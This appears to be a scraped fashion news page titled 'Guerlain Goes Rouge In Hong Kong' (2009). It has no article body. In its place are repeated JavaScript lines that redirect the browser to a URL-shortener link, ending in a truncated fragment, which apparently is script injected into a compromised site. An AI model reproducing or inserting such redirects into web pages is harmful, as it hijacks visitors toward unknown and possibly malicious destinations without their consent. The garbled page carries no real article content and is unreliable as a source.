
Guerlain Goes Rouge In Hong Kong
April 1, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS